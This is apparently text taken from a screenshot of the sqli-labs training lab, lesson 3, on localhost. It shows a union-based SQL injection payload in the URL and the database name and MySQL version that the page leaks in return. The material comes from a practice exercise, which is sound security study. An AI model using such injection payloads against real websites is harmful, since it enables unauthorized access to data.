 localhost/sqli-labs-master/Less-3/?id=-1') union select 1,database(),version() --+
新手上路 常用网址 京东商城 其他书签
Welcome Dhakkan
Your Login name:security
Your Password:5.7.26
SQLI DUMB SERIES-3